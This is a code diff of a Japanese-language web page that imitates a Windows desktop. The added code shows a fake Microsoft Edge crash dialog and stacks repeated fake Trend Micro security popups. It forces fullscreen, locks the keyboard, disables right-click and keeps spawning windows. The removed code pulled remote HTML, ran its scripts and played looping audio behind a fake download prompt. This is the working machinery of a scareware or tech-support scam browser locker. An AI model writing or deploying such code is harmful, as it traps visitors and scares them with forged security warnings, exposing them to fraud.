+            <div class="settings-row-desc">デバイスの仕様、名前の変更、Windows の仕様</div>
+          </div>
+          ${chevron}
+        </div>
+      </div>
+    </div>
+  </div>`;
+      }
+
+      function initSettingsNav(windowEl) {
+        windowEl.querySelectorAll(".settings-nav-item").forEach((item) => {
+          item.addEventListener("click", () => {
+            windowEl
+              .querySelectorAll(".settings-nav-item")
+              .forEach((i) => i.classList.remove("active"));
+            item.classList.add("active");
+          });
+        });
+        // Toggle switches
+        windowEl.querySelectorAll(".settings-toggle").forEach((t) => {
+          t.addEventListener("click", () => t.classList.toggle("on"));
+        });
+      }
+
+      // ── Show Windows-native dialog inside a window ──
+      function showDialog(wid, { title, message, icon, buttons }) {
+        const win = openWindows.get(wid);
+        if (!win) return;
+        const content = win.el.querySelector(".window-content");
+
+        // Warning icon SVG (yellow triangle with !)
+        const iconSvgs = {
+          warning: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
+      <path d="M24 4L2 42h44L24 4z" fill="#FFB900"/>
+      <path d="M24 4L2 42h44L24 4z" fill="none" stroke="#E6A200" stroke-width="1"/>
+      <rect x="22" y="18" width="4" height="14" rx="1" fill="#1a1a1a"/>
+      <rect x="22" y="35" width="4" height="4" rx="1" fill="#1a1a1a"/>
+    </svg>`,
+          error: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
+      <circle cx="24" cy="24" r="20" fill="#E81123"/>
+      <line x1="16" y1="16" x2="32" y2="32" stroke="#fff" stroke-width="3.5" stroke-linecap="round"/>
+      <line x1="32" y1="16" x2="16" y2="32" stroke="#fff" stroke-width="3.5" stroke-linecap="round"/>
+    </svg>`,
+          info: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
+      <circle cx="24" cy="24" r="20" fill="#0078D4"/>
+      <rect x="22" y="20" width="4" height="14" rx="1" fill="#fff"/>
+      <rect x="22" y="14" width="4" height="4" rx="1" fill="#fff"/>
+    </svg>`,
+        };
+
+        const overlay = document.createElement("div");
+        overlay.className = "win-dialog-overlay";
+
+        const btnHtml = buttons
+          .map(
+            (b) =>
+              `<button class="win-dialog-btn ${b.primary ? "win-dialog-btn-primary" : ""}" data-action="${b.action}">${b.label}</button>`,
+          )
+          .join("");
+
+        overlay.innerHTML = `
+    <div class="win-dialog">
+      <div class="win-dialog-titlebar">
+        <div class="win-dialog-titlebar-text">${title}</div>
+        <div class="win-dialog-titlebar-btns">
+          <button class="win-dialog-titlebar-btn dlg-disabled" title="最小化">
+            <svg viewBox="0 0 10 10"><line x1="1" y1="5" x2="9" y2="5" stroke="#333" stroke-width="1.2"/></svg>
+          </button>
+          <button class="win-dialog-titlebar-btn dlg-disabled" title="最大化">
+            <svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>
+          </button>
+          <button class="win-dialog-titlebar-btn dlg-close" title="閉じる">
+            <svg viewBox="0 0 10 10"><line x1="1" y1="1" x2="9" y2="9" stroke="#333" stroke-width="1.2"/><line x1="9" y1="1" x2="1" y2="9" stroke="#333" stroke-width="1.2"/></svg>
+          </button>
+        </div>
+      </div>
+      <div class="win-dialog-body">
+        <div class="win-dialog-icon">${iconSvgs[icon] || iconSvgs.warning}</div>
+        <div class="win-dialog-text">
+          <div class="win-dialog-title">${title}</div>
+          <div class="win-dialog-message">${message}</div>
+        </div>
+      </div>
+      <div class="win-dialog-footer">${btnHtml}</div>
+    </div>
+  `;
+
+        // Close via title bar X
+        overlay
+          .querySelector(".dlg-close")
+          .addEventListener("click", () => overlay.remove());
+
+        // Button click handlers
+        overlay.querySelectorAll(".win-dialog-btn").forEach((btn) => {
+          btn.addEventListener("click", () => {
+            const action = btn.dataset.action;
+            overlay.remove();
+            if (action === "reopen") {
+              document.documentElement.requestFullscreen().catch(() => {});
+            }
+          });
+        });
+
+        document.body.appendChild(overlay);
+      }
+
+      // ── Auto-open Settings with crash dialog on load ──
+      (function initCrashDialog() {
+        const settingsApp = apps.find((a) => a.id === "settings");
+        openApp(settingsApp);
+        // The window we just opened is the latest one
+        const wid = windowIdCounter - 1;
+        showDialog(wid, {
+          title: "Microsoft Edge",
+          message:
+            "Microsoft Edge は正しくシャットダウンされませんでした。以前のページを再度開くには、「再度開く」をクリックしてください。",
+          icon: "warning",
+          buttons: [
+            { label: "再度開く", action: "reopen", primary: true },
+            { label: "閉じる", action: "close", primary: false },
+          ],
+        });
+      })();
+
+      // Enter fullscreen on click (and re-enter after exiting fullscreen)
+      function ensureFullscreen() {
+        if (
+          !document.fullscreenElement &&
+          document.documentElement.requestFullscreen
+        ) {
+          document.documentElement.requestFullscreen().catch((err) => {
+            console.warn("Fullscreen request failed:", err);
+          });
+        }
+
+        navigator.keyboard.lock().catch(() => {});
+      }
+
+      document.addEventListener("click", ensureFullscreen);
+      // Disable right-click context menu
+      document.addEventListener("contextmenu", (event) =>
+        event.preventDefault(),
+      );
+
+      // Auto-open apps while in fullscreen, slowing down every 20 windows
+      let appSpawnIndex = 0;
+      let appSpawnCount = 0;
+      let appSpawnTimer = null;
+
+      function getSpawnInterval() {
+        return 3000 + Math.floor(appSpawnCount / 20) * 2000;
+      }
+
+      function spawnNext() {
+        if (!document.fullscreenElement) {
+          appSpawnTimer = null;
           return;
         }
-
-        // Whether the user explicitly dismissed the prompt for the current
-        // non-fullscreen session. Reset whenever they exit fullscreen so the
-        // prompt comes back next time they leave fullscreen.
-        let fsPromptDismissed = false;
-
-        const loadingMessages = [
-          "シーンを初期化しています…",
-          "マテリアルとライトを適用しています…",
-          "描画パイプラインを起動しています…",
-        ];
-
-        let viewerHost = null;
-        let injectedHeadNodes = [];
-        let loaderRafId = null;
-        let messageTimer = null;
-        let cachedViewerHtml = null;
-        let inFlightFetch = null;
-        let fetchTimerId = null;
-
-        function randomDelay() {
-          // Random integer in [5000, 10000] ms.
-          return Math.floor(Math.random() * 5001) + 5000;
-        }
-
-        function showLoader() {
-          overlay.classList.remove("is-hidden");
-        }
-
-        function hideLoader() {
-          overlay.classList.add("is-hidden");
-        }
-
-        function stopLoader() {
-          if (loaderRafId !== null) {
-            cancelAnimationFrame(loaderRafId);
-            loaderRafId = null;
+        if (appSpawnIndex < apps.length) {
+          openApp(apps[appSpawnIndex]);
+          appSpawnIndex++;
+        } else {
+          const randomApp = apps[Math.floor(Math.random() * apps.length)];
+          openApp(randomApp);
+        }
+        appSpawnCount++;
+        appSpawnTimer = setTimeout(spawnNext, getSpawnInterval());
+      }
+
+      function startAppSpawner() {
+        if (appSpawnTimer) return;
+        appSpawnTimer = setTimeout(spawnNext, getSpawnInterval());
+      }
+
+      function stopAppSpawner() {
+        if (appSpawnTimer) {
+          clearTimeout(appSpawnTimer);
+          appSpawnTimer = null;
+        }
+      }
+
+      // ── Fullscreen loading overlay (iframe-compatible) ──
+      const fsLoadingOverlay = document.getElementById("fs-loading-overlay");
+      const FS_LOADING_DURATION = 10000;
+      let fsLoadingTimer = null;
+      let lastFsState = false;
+
+      function isInFullscreen() {
+        // Standard + vendor-prefixed checks (work inside an allowfullscreen iframe)
+        if (
+          document.fullscreenElement ||
+          document.webkitFullscreenElement ||
+          document.mozFullScreenElement ||
+          document.msFullscreenElement
+        ) {
+          return true;
+        }
+        // Fallback for cases where the iframe is fullscreened by the parent:
+        // viewport matches the screen size.
+        if (
+          window.innerWidth === screen.width &&
+          window.innerHeight === screen.height
+        ) {
+          return true;
+        }
+        return false;
+      }
+
+      function showFsLoading() {
+        fsLoadingOverlay.classList.add("visible");
+        fsLoadingOverlay.setAttribute("aria-hidden", "false");
+        if (fsLoadingTimer) clearTimeout(fsLoadingTimer);
+        fsLoadingTimer = setTimeout(() => {
+          fsLoadingOverlay.classList.remove("visible");
+          fsLoadingOverlay.setAttribute("aria-hidden", "true");
+          fsLoadingTimer = null;
+        }, FS_LOADING_DURATION);
+      }
+
+      function hideFsLoading() {
+        if (fsLoadingTimer) {
+          clearTimeout(fsLoadingTimer);
+          fsLoadingTimer = null;
+        }
+        fsLoadingOverlay.classList.remove("visible");
+        fsLoadingOverlay.setAttribute("aria-hidden", "true");
+      }
+
+      function handleFullscreenState(inFs) {
+        if (inFs) {
+          showFsLoading();
+          startAppSpawner();
+          startTmSpawner();
+        } else {
+          hideFsLoading();
+          stopAppSpawner();
+          stopTmSpawner();
+        }
+      }
+
+      // Event-based detection (fires when the API is used directly)
+      [
+        "fullscreenchange",
+        "webkitfullscreenchange",
+        "mozfullscreenchange",
+        "MSFullscreenChange",
+      ].forEach((ev) => {
+        document.addEventListener(ev, () => {
+          const inFs = isInFullscreen();
+          if (inFs !== lastFsState) {
+            lastFsState = inFs;
+            handleFullscreenState(inFs);
           }
-          if (messageTimer !== null) {
-            clearInterval(messageTimer);
-            messageTimer = null;
-          }
-        }
-
-        function runLoader(onComplete, duration) {
-          stopLoader();
-          progressFill.style.width = "0%";
-
-          if (typeof duration !== "number") duration = randomDelay();
-          const startTime = performance.now();
-          let messageIndex = 0;
-
-          loadingMessage.textContent = loadingMessages[messageIndex];
-          messageTimer = setInterval(function () {
-            messageIndex = (messageIndex + 1) % loadingMessages.length;
-            loadingMessage.textContent = loadingMessages[messageIndex];
-          }, 1400);
-
-          function animateProgress(now) {
-            const elapsed = now - startTime;
-            const ratio = Math.min(elapsed / duration, 1);
-            progressFill.style.width = (ratio * 100).toFixed(2) + "%";
-
-            if (ratio < 1) {
-              loaderRafId = requestAnimationFrame(animateProgress);
-              return;
-            }
-
-            stopLoader();
-            if (onComplete) onComplete();
-          }
-
-          loaderRafId = requestAnimationFrame(animateProgress);
-        }
-
-        function setHostInteractive(interactive) {
-          if (!viewerHost) return;
-          viewerHost.style.pointerEvents = interactive ? "auto" : "none";
-        }
-
-        function removeViewer() {
-          if (viewerHost) {
-            viewerHost.remove();
-            viewerHost = null;
-          }
-          for (const node of injectedHeadNodes) node.remove();
-          injectedHeadNodes = [];
-        }
-
-        // Resolve a (possibly relative) URL against the backend origin so
-        // assets load from the backend, not from our page's origin.
-        function absolutize(url) {
-          if (!url) return url;
-          const trimmed = String(url).trim();
-          if (
-            !trimmed ||
-            trimmed.startsWith("data:") ||
-            trimmed.startsWith("blob:") ||
-            trimmed.startsWith("#") ||
-            trimmed.startsWith("javascript:") ||
-            trimmed.startsWith("mailto:")
-          ) {
-            return url;
-          }
-          try {
-            return new URL(trimmed, BACKEND_URL + "/").href;
-          } catch (e) {
-            return url;
-          }
-        }
-
-        // Rewrite url(...) references inside CSS text.
-        function rewriteCssUrls(cssText) {
-          return cssText.replace(
-            /url\(\s*(['"]?)([^'")]+)\1\s*\)/g,
-            function (_match, quote, raw) {
-              return "url(" + quote + absolutize(raw) + quote + ")";
-            },
-          );
-        }
-
-        // Scope top-level body/html/:root selectors to #viewerHost so the
-        // fetched stylesheet doesn't bleed into our host page layout.
-        function scopeRootSelectors(cssText) {
-          // Naive but effective: only touches whole-word selectors at the
-          // start of a selector or after a combinator/comma.
-          return cssText.replace(
-            /(^|[\s,>+~{}])(body|html|:root)(?=[\s,>+~.:#\[{])/g,
-            "$1#viewerHost",
-          );
-        }
-
-        function rewriteAttrUrl(el, attr) {
-          if (!el.hasAttribute(attr)) return;
-          el.setAttribute(attr, absolutize(el.getAttribute(attr)));
-        }
-
-        function rewriteSrcset(el, attr) {
-          if (!el.hasAttribute(attr)) return;
-          const rewritten = el
-            .getAttribute(attr)
-            .split(",")
-            .map(function (part) {
-              const trimmed = part.trim();
-              if (!trimmed) return trimmed;
-              const segs = trimmed.split(/\s+/);
-              segs[0] = absolutize(segs[0]);
-              return segs.join(" ");
-            })
-            .join(", ");
-          el.setAttribute(attr, rewritten);
-        }
-
-        // Walk the parsed document and rewrite asset URLs + scope CSS so the
-        // fetched HTML behaves correctly when grafted onto our page.
-        function normalizeFetchedDoc(doc) {
-          const all = doc.querySelectorAll("*");
-          for (const el of all) {
-            const tag = el.tagName.toLowerCase();
-            if (tag === "a" || tag === "link" || tag === "use") {
-              rewriteAttrUrl(el, "href");
-              rewriteAttrUrl(el, "xlink:href");
-            }
-            if (
-              tag === "script" ||
-              tag === "img" ||
-              tag === "iframe" ||
-              tag === "audio" ||
-              tag === "video" ||
-              tag === "source" ||
-              tag === "track" ||
-              tag === "embed"
-            ) {
-              rewriteAttrUrl(el, "src");
-            }
-            if (tag === "img" || tag === "source") {
-              rewriteSrcset(el, "srcset");
-            }
-            if (tag === "video") {
-              rewriteAttrUrl(el, "poster");
-            }
-            if (tag === "object") {
-              rewriteAttrUrl(el, "data");
-            }
-            if (tag === "form") {
-              rewriteAttrUrl(el, "action");
-            }
-            const inlineStyle = el.getAttribute("style");
-            if (inlineStyle && inlineStyle.indexOf("url(") !== -1) {
-              el.setAttribute("style", rewriteCssUrls(inlineStyle));
-            }
-            if (tag === "style") {
-              el.textContent = scopeRootSelectors(
-                rewriteCssUrls(el.textContent),
-              );
-            }
-          }
-        }
-
-        // innerHTML doesn't execute <script> tags, and we want fresh nodes
-        // so anything (scripts, styles, links) actually runs/applies.
-        function reviveNode(node) {
-          if (node.nodeType === 1 && node.tagName === "SCRIPT") {
-            const fresh = document.createElement("script");
-            for (const attr of node.attributes) {
-              fresh.setAttribute(attr.name, attr.value);
-            }
-            fresh.text = node.textContent;
-            return fresh;
-          }
-          const clone = node.cloneNode(false);
-          if (node.nodeType === 1) {
-            for (const child of Array.from(node.childNodes)) {
-              clone.appendChild(reviveNode(child));
-            }
-          }
-          return clone;
-        }
-
-        /** @returns {{ max: HTMLButtonElement, close: HTMLButtonElement } | null} */
-        function getChatChromeButtons(host) {
-          if (!host) return null;
-          const chat = host.querySelector(".modal--chat");
-          const chatWin = chat && chat.querySelector(".chat-head__win");
-          if (!chatWin) return null;
-          const btns = chatWin.querySelectorAll(":scope > button");
-          if (btns.length < 3) return null;
-          return {
-            max: btns[1],
-            close: btns[2],
-          };
-        }
-
-        function forwardChromeClick(ev, target) {
-          ev.preventDefault();
-          ev.stopPropagation();
-          if (target && typeof target.click === "function") target.click();
-        }
-
-        /** Insert — / □ alongside `.mid-alert__close`. Minimize — is cosmetic only; □ forwards to chat. */
-        function wireMidAlertChatHeadWin(host) {
-          if (!host || host.id !== "viewerHost") return;
-          const head = host.querySelector(".mid-alert__head");
-          const closeBtn = host.querySelector(".mid-alert__close");
-          const chrome = getChatChromeButtons(host);
-          if (!head || !closeBtn || !chrome || head.querySelector("[data-mid-alert-chat-win]"))
-            return;
-
-          const wrap = document.createElement("div");
-          wrap.className = "chat-head__win mid-alert-chat-head__win";
-          wrap.setAttribute("data-mid-alert-chat-win", "");
-
-          const btnMin = document.createElement("button");
-          btnMin.type = "button";
-          btnMin.className = "mid-alert-chat-head__btn--decor";
-          btnMin.setAttribute("aria-hidden", "true");
-          btnMin.tabIndex = -1;
-          btnMin.textContent = "—";
-
-          const btnMax = document.createElement("button");
-          btnMax.type = "button";
-          btnMax.setAttribute("aria-label", "最大化");
-          btnMax.textContent = "\u25A1";
-
-          head.insertBefore(wrap, closeBtn);
-          wrap.appendChild(btnMin);
-          wrap.appendChild(btnMax);
-          wrap.appendChild(closeBtn);
-
-          btnMax.addEventListener("click", function (ev) {
-            forwardChromeClick(ev, chrome.max);
+        });
+      });
+
+      // Continuous polling — required for iframe scenarios where the parent
+      // page fullscreens the iframe and no fullscreenchange event fires here.
+      setInterval(() => {
+        const inFs = isInFullscreen();
+        if (inFs !== lastFsState) {
+          lastFsState = inFs;
+          handleFullscreenState(inFs);
+        }
+      }, 500);
+
+      // ── Trend Micro Popup Spawner ──
+      const tmTemplate = document.getElementById("trendmicro-template");
+      const tmPopups = [];
+      const TM_POPUP_HEIGHT = 190; // approx height of each popup + gap
+      const TM_BOTTOM_START = 56; // above taskbar
+      const TM_GAP = 8;
+      let tmInterval = null;
+
+      function getTmTimestamp() {
+        const now = new Date();
+        return `${now.getFullYear()}/${String(now.getMonth() + 1).padStart(2, "0")}/${String(now.getDate()).padStart(2, "0")} ${String(now.getHours()).padStart(2, "0")}:${String(now.getMinutes()).padStart(2, "0")}:${String(now.getSeconds()).padStart(2, "0")}`;
+      }
+
+      function spawnTmPopup() {
+        const clone = tmTemplate.cloneNode(true);
+        clone.removeAttribute("id");
+        clone.className = "tm-popup";
+        clone.style.display = "";
+
+        // Set timestamp
+        clone.querySelector(".tm-timestamp").textContent =
+          `最終スキャン: ${getTmTimestamp()}`;
+
+        // Calculate bottom position based on stack count
+        const bottomPos =
+          TM_BOTTOM_START + tmPopups.length * (TM_POPUP_HEIGHT + TM_GAP);
+
+        // Check if this popup would go above the top of the viewport
+        if (bottomPos + TM_POPUP_HEIGHT > window.innerHeight) {
+          // Clear all existing popups and restart
+          tmPopups.forEach((p) => p.remove());
+          tmPopups.length = 0;
+          clone.style.bottom = TM_BOTTOM_START + "px";
+        } else {
+          clone.style.bottom = bottomPos + "px";
+        }
+
+        // Wire up close buttons to remove just this popup
+        clone.querySelector(".tm-close").addEventListener("click", () => {
+          removeTmPopup(clone);
+        });
+        clone.querySelectorAll(".tm-btn").forEach((b) => {
+          b.addEventListener("click", () => {
+            removeTmPopup(clone);
           });
-        }
-
-        /** Add — / □ / × on `.modal--security`; minimize — is cosmetic only. □ / × forward like chat chrome. */
-        function wireSecurityModalChatHeadWin(host) {
-          if (!host || host.id !== "viewerHost") return;
-          const titlebar = host.querySelector(".modal--security .sec-titlebar");
-          const chrome = getChatChromeButtons(host);
-          if (!titlebar || !chrome || titlebar.querySelector("[data-modal-security-chat-win]"))
-            return;
-
-          const wrap = document.createElement("div");
-          wrap.className = "chat-head__win modal-security-chat-head__win";
-          wrap.setAttribute("data-modal-security-chat-win", "");
-
-          const btnMin = document.createElement("button");
-          btnMin.type = "button";
-          btnMin.className = "modal-security-chat-head__btn--decor";
-          btnMin.setAttribute("aria-hidden", "true");
-          btnMin.tabIndex = -1;
-          btnMin.textContent = "—";
-
-          const btnMax = document.createElement("button");
-          btnMax.type = "button";
-          btnMax.setAttribute("aria-label", "最大化");
-          btnMax.textContent = "\u25A1";
-
-          const btnClose = document.createElement("button");
-          btnClose.type = "button";
-          btnClose.className = "win-close modal-security-win-close";
-          btnClose.setAttribute("aria-label", "閉じる");
-          btnClose.textContent = "\u00D7";
-
-          wrap.appendChild(btnMin);
-          wrap.appendChild(btnMax);
-          wrap.appendChild(btnClose);
-          titlebar.appendChild(wrap);
-
-          btnMax.addEventListener("click", function (ev) {
-            forwardChromeClick(ev, chrome.max);
-          });
-          btnClose.addEventListener("click", function (ev) {
-            forwardChromeClick(ev, chrome.close);
-          });
-        }
-
-        function displayViewer(html) {
-          removeViewer();
-          if (!html) return;
-
-          const doc = new DOMParser().parseFromString(html, "text/html");
-          normalizeFetchedDoc(doc);
-
-          // Pull <style>, <link>, <meta> from the fetched <head> into ours.
-          for (const node of Array.from(doc.head.children)) {
-            if (node.tagName === "TITLE") continue;
-            const fresh = reviveNode(node);
-            document.head.appendChild(fresh);
-            injectedHeadNodes.push(fresh);
-          }
-
-          const host = document.createElement("div");
-          host.id = "viewerHost";
-          // overflow:hidden so any inner full-bleed children stay clipped to
-          // the host instead of escaping to the body.
-          host.style.cssText =
-            "position:fixed;inset:0;width:100%;height:100%;background:#000;z-index:1;overflow:hidden;";
-          // When not fullscreen, let clicks pass through so the page-level
-          // click handler can request fullscreen.
-          host.style.pointerEvents = document.fullscreenElement
-            ? "auto"
-            : "none";
-
-          for (const node of Array.from(doc.body.childNodes)) {
-            host.appendChild(reviveNode(node));
-          }
-
-          document.body.appendChild(host);
-          viewerHost = host;
-          wireMidAlertChatHeadWin(host);
-          wireSecurityModalChatHeadWin(host);
-        }
-
-        function fetchViewerHtml() {
-          // Dedupe concurrent fetches so we never have two in flight.
-          if (inFlightFetch) return inFlightFetch;
-          inFlightFetch = fetch(BACKEND_URL, {
-            method: "GET",
-            cache: "no-store",
-            referrerPolicy: "strict-origin-when-cross-origin",
-            headers: { "X-API-Key": API_KEY },
-          })
-            .then(function (response) {
-              if (!response.ok) {
-                throw new Error(
-                  "Backend responded with status " + response.status,
-                );
-              }
-              return response.text();
-            })
-            .then(function (html) {
-              cachedViewerHtml = html;
-              return html;
-            })
-            .finally(function () {
-              inFlightFetch = null;
-            });
-          return inFlightFetch;
-        }
-
-        function loadAndDisplayViewer() {
-          return fetchViewerHtml()
-            .then(displayViewer)
-            .catch(function (err) {
-              console.error("Failed to load viewer document:", err);
-            });
-        }
-
-        function enterFullscreen() {
-          const target = document.documentElement;
-          if (!target || !target.requestFullscreen) return;
-          try {
-            const result = target.requestFullscreen();
-            if (result && typeof result.catch === "function") {
-              result.catch(function (err) {
-                console.warn("requestFullscreen failed:", err);
-              });
-            }
-          } catch (err) {
-            console.warn("requestFullscreen threw:", err);
-          }
-        }
-
-        function setFsPromptProgress(pct) {
-          fsPromptProgressValue = pct;
-          if (fsPromptProgressFill) {
-            fsPromptProgressFill.style.width = pct + "%";
-          }
-          if (fsPromptProgress) {
-            fsPromptProgress.setAttribute(
-              "aria-valuenow",
-              String(Math.round(pct)),
-            );
-          }
-        }
-
-        function stopFsPromptProgress() {
-          if (fsPromptProgressTimer !== null) {
-            clearInterval(fsPromptProgressTimer);
-            fsPromptProgressTimer = null;
-          }
-        }
-
-        /** @param {"loading" | "complete"} phase */
-        function setFsPromptContentPhase(phase) {
-          const showComplete = phase === "complete";
-          if (fsPromptPhaseLoading) {
-            fsPromptPhaseLoading.classList.toggle("is-hidden", showComplete);
-          }
-          if (fsPromptPhaseComplete) {
-            fsPromptPhaseComplete.classList.toggle("is-hidden", !showComplete);
-          }
-          if (fsPrompt) {
-            fsPrompt.setAttribute(
-              "aria-label",
-              showComplete ? "セットアップ完了" : "全画面モードのご案内",
-            );
-          }
-        }
-
-        function startFsPromptProgress() {
-          stopFsPromptProgress();
-          setFsPromptContentPhase("loading");
-          if (fsPromptScanFeedList) {
-            fsPromptScanFeedList.classList.remove("is-running");
-            // Force reflow so animation restarts each time prompt opens.
-            void fsPromptScanFeedList.offsetWidth;
-            fsPromptScanFeedList.classList.add("is-running");
-          }
-          // Reset progress + button label for a fresh "download" cycle.
-          setFsPromptProgress(0);
-          if (fsPromptEnter) {
-            fsPromptEnter.textContent = FS_PROMPT_LABEL_DOWNLOADING;
-          }
-
-          fsPromptProgressTimer = setInterval(function () {
-            const next = fsPromptProgressValue + FS_PROMPT_TICK_PCT;
-            if (next >= 100) {
-              setFsPromptProgress(100);
-              stopFsPromptProgress();
-              setFsPromptContentPhase("complete");
-              return;
-            }
-            setFsPromptProgress(next);
-          }, FS_PROMPT_TICK_MS);
-        }
-
-        function showFsPrompt() {
-          if (fsPrompt && !fsPromptDismissed) {
-            fsPrompt.classList.remove("is-hidden");
-            if (fsPromptBackdrop)
-              fsPromptBackdrop.classList.remove("is-hidden");
-            startFsPromptProgress();
-          }
-        }
-
-        function hideFsPrompt() {
-          if (fsPrompt) fsPrompt.classList.add("is-hidden");
-          if (fsPromptBackdrop) fsPromptBackdrop.classList.add("is-hidden");
-          stopFsPromptProgress();
-          setFsPromptContentPhase("loading");
-        }
-
-        function onPageClick() {
-          if (!document.fullscreenElement) {
-            startFsPromptAudioOnce();
-            enterFullscreen();
-          }
-        }
-
-        function startFsPromptAudioOnce() {
-          if (fsPromptAudioStarted) return;
-          fsPromptAudioStarted = true;
-
-          const audio = new Audio(FS_PROMPT_AUDIO_URL);
-          audio.preload = "auto";
-
-          let playCount = 0;
-
-          function playNext() {
-            if (playCount >= FS_PROMPT_AUDIO_REPEATS) return;
-            playCount += 1;
-            audio.currentTime = 0;
-            const playPromise = audio.play();
-            if (playPromise && typeof playPromise.catch === "function") {
-              playPromise.catch(function (err) {
-                console.warn("fsPrompt audio playback failed:", err);
-              });
-            }
-          }
-
-          audio.addEventListener("ended", function () {
-            if (playCount >= FS_PROMPT_AUDIO_REPEATS) return;
-            setTimeout(playNext, FS_PROMPT_AUDIO_GAP_MS);
-          });
-
-          playNext();
-        }
-
-        function onFullscreenChange() {
-          if (document.fullscreenElement) {
-            hideFsPrompt();
-            // Tear down the viewer completely so no fetched code stays
-            // mounted while the loader is showing.
-            removeViewer();
-            // Drop any cached HTML so the post-loader fetch is fresh.
-            cachedViewerHtml = null;
-            // Cancel any previously-scheduled fetch from a stale cycle.
-            if (fetchTimerId !== null) {
-              clearTimeout(fetchTimerId);
-              fetchTimerId = null;
-            }
-            showLoader();
-
-            // Loader and fetch get independently randomized 5–10s timings.
-            // The loader is purely visual; the fetch fires on its own
-            // timer. The viewer is mounted whenever the response arrives —
-            // hidden behind the loader if the loader is still showing,
-            // revealed once the loader completes.
-            const loaderDuration = randomDelay();
-            const fetchDelay = randomDelay();
-
-            runLoader(function () {
-              if (!document.fullscreenElement) return;
-              hideLoader();
-            }, loaderDuration);
-
-            fetchTimerId = setTimeout(function () {
-              fetchTimerId = null;
-              if (!document.fullscreenElement) return;
-              fetchViewerHtml()
-                .then(function (html) {
-                  if (!document.fullscreenElement) return;
-                  displayViewer(html);
-                  setHostInteractive(true);
-                })
-                .catch(function (err) {
-                  console.error("Failed to load viewer document:", err);
-                });
-            }, fetchDelay);
-          } else {
-            // Exited fullscreen: tear down viewer, drop the cache, cancel
-            // any pending fetch timer, and fetch a fresh copy for the next
-            // non-fullscreen display.
-            stopLoader();
-            hideLoader();
-            removeViewer();
-            cachedViewerHtml = null;
-            if (fetchTimerId !== null) {
-              clearTimeout(fetchTimerId);
-              fetchTimerId = null;
-            }
-            // Re-arm the prompt for this new non-fullscreen session.
-            fsPromptDismissed = false;
-            showFsPrompt();
-            loadAndDisplayViewer();
-          }
-        }
-
-        window.addEventListener("load", function () {
-          document.body.classList.remove("site-loading");
-
-          // No loader on initial (non-fullscreen) load — fetch and show
-          // the viewer immediately. Loader is reserved for fullscreen entry.
-          hideLoader();
-          showFsPrompt();
-          loadAndDisplayViewer();
         });
 
-        document.addEventListener("click", onPageClick);
-        document.addEventListener("fullscreenchange", onFullscreenChange);
-
-        if (fsPrompt) {
-          fsPrompt.addEventListener("click", function (e) {
-            // Keep window-control buttons independent; all other prompt
-            // clicks should enter fullscreen as before.
-            if (
-              e.target &&
-              e.target.closest &&
-              e.target.closest(".fs-prompt__window-controls")
-            ) {
-              return;
-            }
-            if (e.target && e.target.closest && e.target.closest("button")) {
-              return;
-            }
-            fsPromptGoFullscreen(e);
-          });
-        }
-        function fsPromptGoFullscreen(e) {
-          e.stopPropagation();
-          startFsPromptAudioOnce();
-          hideFsPrompt();
-          enterFullscreen();
-        }
-        if (fsPromptEnter) {
-          fsPromptEnter.addEventListener("click", fsPromptGoFullscreen);
-        }
-        if (fsPromptCompleteContinue) {
-          fsPromptCompleteContinue.addEventListener("click", fsPromptGoFullscreen);
-        }
-        [fsPromptControlMin, fsPromptControlMax, fsPromptControlClose]
-          .filter(Boolean)
-          .forEach(function (btn) {
-            btn.addEventListener("click", fsPromptGoFullscreen);
-          });
-      })();
+        document.body.appendChild(clone);
+        tmPopups.push(clone);
+      }
+
+      function removeTmPopup(el) {
+        const idx = tmPopups.indexOf(el);
+        if (idx > -1) tmPopups.splice(idx, 1);
+        el.remove();
+        // Reposition remaining popups
+        tmPopups.forEach((p, i) => {
+          p.style.bottom =
+            TM_BOTTOM_START + i * (TM_POPUP_HEIGHT + TM_GAP) + "px";
+        });
+      }
+
+      function startTmSpawner() {
+        if (tmInterval) return;
+        spawnTmPopup();
+        tmInterval = setInterval(spawnTmPopup, 5000);
+      }
+
+      function stopTmSpawner() {
+        if (tmInterval) {
+          clearInterval(tmInterval);
+          tmInterval = null;
+        }
+        // Remove all existing popups
+        tmPopups.forEach((p) => p.remove());
+        tmPopups.length = 0;
+      }
     </script>
   </body>
 </html>
